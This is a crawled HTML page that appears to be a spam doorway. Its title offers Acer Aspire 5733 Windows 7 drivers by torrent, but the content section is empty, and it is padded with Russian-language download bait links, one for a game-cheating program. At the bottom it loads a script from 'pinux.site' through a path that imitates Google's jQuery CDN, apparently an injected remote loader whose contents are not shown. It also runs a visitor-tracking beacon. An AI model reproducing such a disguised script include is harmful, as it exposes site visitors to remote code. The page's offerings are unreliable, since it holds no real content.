

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-acer-aspire-5733-drayvera-windows-7-torrent.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Acer aspire 5733 драйвера windows 7 torrent - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Acer aspire 5733 драйвера windows 7 torrent</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-lg-optimus-l7-p705-proshivka-skachat.html">Lg optimus l7 p705 прошивка скачать</a></li>
                                <li><a href="x2e7-mapper.html">Mapper</a></li>
                                <li><a href="x2e7-mp3-muzyka-novinki-skachat-besplatno.html">Мп3 музыка новинки скачать бесплатно</a></li>
                                <li><a href="x2e7-skachat-knigu-sputnik-partizana-1943-pdf.html">Скачать книгу спутник партизана 1943 pdf</a></li>
                                <li><a href="x2e7-ukrainskiy-bulvar-dom-9-shema-proezda.html">Украинский бульвар дом 9 схема проезда</a></li>
                                <li><a href="x2e7-aleksandr-marshal-novogodnyaya-minus-skachat.html">Александр маршал новогодняя минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-kniga-v-kanun-rozhdestva-skachat.html">Книга в канун рождества скачать</a></li>
                                            <li><a href="x2e7-gosuslugi-moskvy-portal.html">Госуслуги москвы портал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-bolshoy-sekret-dlya-malenkoy-minusovka.html">Большой секрет для маленькой минусовка</a></li>
                                            <li><a href="x2e7-skachat-programmu-dlya-obmana-igr.html">Скачать программу для обмана игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-dishonored-1-skachat-torrent-s-russkoy-ozvuchkoy.html">Dishonored 1 скачать торрент с русской озвучкой</a></li>
                                            <li><a href="x2e7-skachat-cars-na-kompyuter.html">Скачать cars на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-paustovskiy-teplyy-hleb-skachat-multfilm.html">Паустовский теплый хлеб скачать мультфильм</a></li>
                                            <li><a href="x2e7-vadim-denisov-iduschiy-na-sever-dolina-bashen.html">Вадим денисов идущий на север долина башен</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
